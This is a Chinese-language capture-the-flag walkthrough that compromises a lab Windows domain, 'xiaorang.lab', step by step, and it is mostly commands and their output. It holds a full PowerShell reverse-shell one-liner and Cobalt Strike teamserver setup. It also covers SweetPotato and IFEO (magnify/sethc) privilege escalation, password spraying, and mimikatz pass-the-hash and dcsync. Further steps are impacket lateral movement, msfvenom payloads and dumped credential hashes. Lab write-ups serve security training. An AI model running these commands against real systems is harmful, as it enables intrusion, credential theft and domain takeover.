Tsclient
cs
flag1

弱密码:sa 1qaz!QAZ
1433mssql端口开放,于是能用mdut
java -jar Multiple.Database.Utilization.Tools-2.1.1-jar-with-dependencies.jar
先激活组件
NT SERVICE\MSSQLSERVER作为 SQL Server 数据库引擎的默认服务账户,其权限集合是系统预定义的最小权限集
https://blog.csdn.net/weixin_39190897/article/details/118243520
https://blog.csdn.net/weixin_39190897/article/details/118243520
我们先把teamserver.zip传入到vps上面,然后unzip解压后运行。
192.168.20.128
cd "/mnt/d/软件工具/渗透/tools/tools/Stotaway-bin/Stotaway-bin"
sudo ./teamserver 172.30.65.142 123456
./teamserver 120.27.114.217 123
./teamserver 192.168.20.128 kali (这种要forward映射到本地来)
./teamserver <host> <password> [/path/to/c2.profile] [YYYY-MM-DD]
<host> // 必需参数 团队服务器IP
<password> // 必需参数 连接服务器的密码
[/path/to/c2.profile] // 可选参数 指定C2通信配置文件,体现其强大的扩展性
[YYYY-MM-DD] // 可选参数 所有payload的终止时间
q1n9@LAPTOP-3H92FD9J:~$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet 10.255.255.254/32 brd 10.255.255.254 scope global lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:15:5d:91:05:3d brd ff:ff:ff:ff:ff:ff
inet 172.30.65.142/20 brd 172.30.79.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::215:5dff:fe91:53d/64 scope link
valid_lft forever preferred_lft forever
sudo ./teamserver 172.30.65.142 123456

chcp 65001然后后面的命令就不是乱码了,本质是因为win和linux的默认中文编码不一样
Sweetpotato提权
Sweetpotato提权
C:/1/2/SweetPotato.exe -a "C:/1/2/artifact_x64.exe"嫌慢可以弹shell
shell powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('ip',7777);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
在cs上执行shell type C:\Users\Administrator\flag\flag01.txt
上线john
查看机器内用户
shell net userhashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2caf35bb4c5059a3d50599844e2b9b1f:::
bridge:1016:aad3b435b51404eeaad3b435b51404ee:6912928308e3cda903e6d75bd6091a20:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
John:1008:aad3b435b51404eeaad3b435b51404ee:eec9381b043f098b011be51622282027:::
matrix:1017:aad3b435b51404eeaad3b435b51404ee:9f12c506328bbee07e9a3f4c1a8fb7de:::
test$:1009:aad3b435b51404eeaad3b435b51404ee:4708ce5d5015a978a1bf96a7a0f9da28:::`quser` 命令是一个用于显示远程桌面会话主机服务器上的用户会话信息的Windows命令行工具。这个命令可以帮助你确定特定用户是否已经登录到特定的远程桌面会话主机服务器。
shell quser || qwinst
用户名 会话名 ID 状态 空闲时间 登录时间
john rdp-tcp#0 2 运行中 3:40 2025/8/1 19:43
test$ 3 断开 24 2025/8/1 21:11
matrix rdp-tcp#99 4 运行中 7 2025/8/1 23:02


inject
net use 是 Windows 命令行中用于管理 网络连接(尤其是共享资源) 的命令,可用于映射网络驱动器、查看 / 删除网络连接、访问远程共享文件夹等。
shell net use
[08/01 23:54:59] [+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
\\TSCLIENT\C Microsoft Terminal Services
#TSCLIENT 是远程桌面会话中,对 “本地客户端机器” 的虚拟映射名。
#\\TSCLIENT\C 表示 目标机器(被控制端)通过 RDP 连接时,把 “本地客户端(攻击者 / 管理员的电脑)的 C 盘” 映射到了自己的系统中。
type是 Windows 命令提示符中的一个命令,用于显示文本文件的内容。
credential.txt通常是用于存储凭据(如账号、密码、密钥等)的文本文件,常见于渗透测试、系统管理或开发场景中。以下是关于它的常见用途和格式说明:1. 常见用途
- 存储目标系统的账号密码(如
username:password)。- 记录哈希值(如 NTLM 哈希、SSH 密钥)。
- 保存 API 密钥、令牌等认证信息。
2. 典型格式示例
(1)账号密码对(最常见)
# 格式:用户名:密码(可带域名/IP) Aldrich:Ald@rLMWuy7Z!# xiaorang.lab\Administrator:Passw0rd! 172.22.8.15\admin:123456(2)哈希值(如 Pass-the-Hash 场景)
# 格式:用户名:LM哈希:NT哈希(或仅NT哈希,用:开头) Administrator::2c9d81bdcf3ec8b1def10328a7cc2f08 Aldrich: aad3b435b51404eeaad3b435b51404ee:2c9d81bdcf3ec8b1def10328a7cc2f08(3)其他凭据
# SSH密钥路径 ssh_private_key: /home/kali/.ssh/id_rsa # API令牌 api_token: sk_test_51Hh............
\\TSCLIENT\C 的目录
2022/07/12 10:34 71 credential.txt
2022/05/12 17:04 <DIR> PerfLogs
2022/07/11 12:53 <DIR> Program Files
2022/05/18 11:30 <DIR> Program Files (x86)
2022/07/11 12:47 <DIR> Users
2022/07/11 12:45 <DIR> Windows
shell type "\\TSCLIENT\C\credential.txt"
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#

Do you know how to hijack Image?(你知道如何劫持镜像吗)flag2
使用CS搭建socks4代理

vim /etc/proxychains4.conf
sock4 120.27.114.217 1080使用crackmapexec进行密码喷洒()
密码喷洒(Password Spraying)是一种针对多个账号使用少量通用密码进行尝试登录的攻击技术,与暴力破解(对单一账号尝试大量密码)相比,其特点是降低被检测概率(减少对单个账号的失败次数),常用于渗透测试或攻击场景中。
proxychains -q crackmapexec smb 172.22.8.0/24 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#'
可以看到密码过期
cd "/mnt/d/软件工具/渗透/tools/马"
proxychains4 -q python3 smbpasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.46 -newpass 'Wcryyds666.'
不出网
IFEO 劫持
根据之前的提示映像劫持提权
获取注册表中 Image File Execution Options 项的访问控制列表(ACL)信息,并以列表形式(fl * 即 Format-List *)详细显示所有属性。
get-acl -path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" | fl *发现NT AUTHORITY\Authenticated Users可以修改注册表(NT AUTHORITY\Authenticated Users组可SetValue/CreateSubKey)

即所有账号密码登录的用户都可以修改注册表,利用这个性质,修改注册表,使用放大镜进行提权

修改注册表映像劫持
当执行这条命令后(需要管理员权限)(这里所有账号密码登录的用户都可以修改注册表):
- 系统会在注册表的
Image File Execution Options项下,为magnify.exe创建一个配置项。- 当任何操作触发
magnify.exe启动时(例如:登录界面按Win+U打开放大镜、手动双击运行magnify.exe),系统会优先执行Debugger指向的程序 —— 即C:\windows\system32\cmd.exe。- 最终效果:点击 “放大镜” 时,实际弹出的是命令提示符窗口。
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\magnify.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"
REG ADD:用于向注册表添加项或键值。- 路径
HKLM\...\magnify.exe:指定要劫持的程序(这里是magnify.exe,即 Windows 放大镜程序)。/v Debugger:添加名为Debugger的键(这是 IFEO 劫持的核心,系统会优先启动该键指定的程序)。/t REG_SZ:键值类型为字符串。/d "C:\windows\system32\cmd.exe":指定劫持后实际运行的程序(这里是命令提示符cmd.exe)。
锁定后点击放大镜

或
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\Windows\System32\cmd.exe"
执行该命令(需管理员权限)后,当系统触发 sethc.exe 运行时(例如连续按 5 次 Shift 键),会自动启动 cmd.exe(命令提示符),而非原本的粘滞键功能。
成功拿到system权限
flag3
shell net user /domainshell net group "domain admins" /domain
发现win2016$在域管组里,即机器账户可以Hash传递登录域控。利用mimikatz注入机器账户的hash
shell C:\\Users\\Public\\mimikatz.exe "privilege::debug" "sekurlsa::pth /user:WIN2016$ /domain:xiaorang.lab /ntlm:b47c845655f06fb51ede6767aabbb33f" "exit"利用mimikatz dcsync dump域控hash
shell C:\\Users\\Public\\mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:xiaorang.lab /user:Administrator" "exit"
shell C:\\Users\\Public\\mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"proxychains rdesktop 172.22.8.46 -u Aldrich -d xiaorang.lab -p 'Wcryyds666.' -r disk:mydisk="/home/q1n9"通过 rdesktop 连接远程 Windows 主机 172.22.8.46,并将本地的 /home/q1n9 目录映射为远程的 mydisk 虚拟磁盘。
powershell
cd C:\Users\Aldrich\Desktop
./beancon_x64.exe
C:\Users\Aldrich\Desktop\beacon.exe
(还是用system权限,运行powershell)拿到该shell,利用 logonpasswords 获取凭证。logonpasswords 是 Cobalt Strike 中的一个命令,用于从目标系统中提取登录凭证,包括明文密码、哈希值等。

最后hash传递攻击。
proxychains4 impacket-smbexec -hashes :2c9d81bdcf3ec8b1def10328a7cc2f08 xiaorang.lab/administrator@172.22.8.15 -codec gbk
proxychains4:通过代理链路由流量(确保符合网络访问策略)。-hashes :2c9d81bdcf3ec8b1def10328a7cc2f08:指定 NTLM 哈希进行认证(格式为LM哈希:NT哈希,这里:前为空表示不使用 LM 哈希,仅用 NT 哈希2c9d81bdcf3ec8b1def10328a7cc2f08)。xiaorang.lab/administrator@172.22.8.15:目标信息(域xiaorang.lab+ 用户名administrator+ 目标 IP172.22.8.15)。-codec gbk:指定编码为 GBK,确保中文输出正常显示。
or
查看域控管理员组
net group "domain admins" /domain
这项请求将在域xiaorang.lab的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
----------------------------------
Administrator WIN2016$发现win2016$在域管组里,即机器账户可以Hash传递登录域控。
、然后用creds_all获取凭证
meterpreter > creds_all
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1 DPAPI
-------- ------ ---- ---- -----
Aldrich XIAORANG f833b1285fea0f548d6022081 4c4fdc74b86cde011a14be14c 91ba27d3231a4ac6c9967e267
e030e55 54cb74c5ae3456e f815d61
WIN2016$ XIAORANG 17b0ca4ae854dc2e5ba037fdb 4be5a0c3c6e3ed6eaa64146e6
6ce9524 d2e317f1dd43534
WIN2016$ XIAORANG 4ba974f170ab0fe1a8a1eb0ed e06238ecefc14d675f762b08a
8f6fe1a 456770dc000f763
mingzu$ WIN2016 b976ca603387721ba9bed4a7e 9e9770aad669394ed98819c77
a1b0103 f7cfb45c2142b2f利用wmiexec对WIN2016$的凭证进行利用直接尝试登录域控proxychains4 /usr/bin/impacket-wmiexec -hashes 00000000000000000000000000000000:17b0ca4ae854dc2e5ba037fdb6ce9524 xiaorang.lab/WIN2016\$@172.22.8.15
拿到shell
type c:\users\administrator\flag\flag03.txt
msf
flag1
socks5
建立socks5
C:/1/windows_x64_agent.exe -l 7878
cd "/mnt/d/软件工具/渗透/tools/tools/Stotaway-bin/Stotaway-bin"
./linux_x64_admin -c 39.99.228.12:7878
topo
use 0
socks5 12345
vim /etc/proxychains4.confcd "/mnt/d/软件工具/渗透/tools/马"
msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=7654 -f exe -o 7.exe
C:/1/7.exe
proxychains msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/bind_tcp
set rhost 39.99.228.12
set lport 7654
runmsf@getsystem提权
成功获得meterpertre,发现Users里面的Administrator访问不了,需要提权,这里直接使用msf的内置exp提权getsystem
# 确认当前权限(需管理员或 SYSTEM 权限,若不是则先提权)
getuid
# 若显示非管理员权限,执行 getsystem 尝试提权
getsystem
pwd
\C:\Windows\system32
cd C:/Users/Administrator/flag
cat flag01.txt
还有提示
flag2
ipconfig
IPv4 Address : 172.22.8.18于是扫一下
C:/1/fscan.exe -h 172.22.8.0/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.8.31 is alive
(icmp) Target 172.22.8.46 is alive
(icmp) Target 172.22.8.18 is alive
(icmp) Target 172.22.8.15 is alive
[*] Icmp alive hosts len is: 4
172.22.8.46:445 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.15:445 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.15:135 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.18:1433 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.31:445 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.18:445 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.15:139 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.46:139 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.31:139 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.18:139 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.46:135 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.31:135 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.18:135 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.46:80 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.18:80 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.15:88 open
Open result.txt error, open result.txt: Access is denied.
[*] alive ports len is: 16
start vulscan
[*] NetInfo
[*]172.22.8.46
[->]WIN2016
[->]172.22.8.46
Open result.txt error, open result.txt: Access is denied.
[*] WebTitle http://172.22.8.18 code:200 len:703 title:IIS Windows Server
Open result.txt error, open result.txt: Access is denied.
[*] NetBios 172.22.8.31 XIAORANG\WIN19-CLIENT
Open result.txt error, open result.txt: Access is denied.
[*] NetInfo
[*]172.22.8.18
[->]WIN-WEB
[->]172.22.8.18
[->]2001:0:348b:fb58:283d:6a0:d89c:1bf3
Open result.txt error, open result.txt: Access is denied.
[*] NetInfo
[*]172.22.8.31
[->]WIN19-CLIENT
[->]172.22.8.31
Open result.txt error, open result.txt: Access is denied.
[*] NetBios 172.22.8.15 [+] DC:XIAORANG\DC01 #域控
Open result.txt error, open result.txt: Access is denied.
[*] NetInfo
[*]172.22.8.15
[->]DC01
[->]172.22.8.15
Open result.txt error, open result.txt: Access is denied.
[*] NetBios 172.22.8.46 WIN2016.xiaorang.lab Windows Server 2016 Datacenter 14393
Open result.txt error, open result.txt: Access is denied.
[*] WebTitle http://172.22.8.46 code:200 len:703 title:IIS Windows Server
Open result.txt error, open result.txt: Access is denied.
[+] mssql 172.22.8.18:1433:sa 1qaz!QAZ
Open result.txt error, open result.txt: Access is denied.
已完�?16/16
[*] 扫描结束,耗时: 9.8116957s
[*] NetBios 172.22.8.46 WIN2016.xiaorang.lab
[+] mssql 172.22.8.18:1433:sa 1qaz!QAZ #本机
[*] NetBios 172.22.8.15 [+] DC:XIAORANG\DC01 #域控
[*] NetBios 172.22.8.31 XIAORANG\WIN19-CLIENT 1
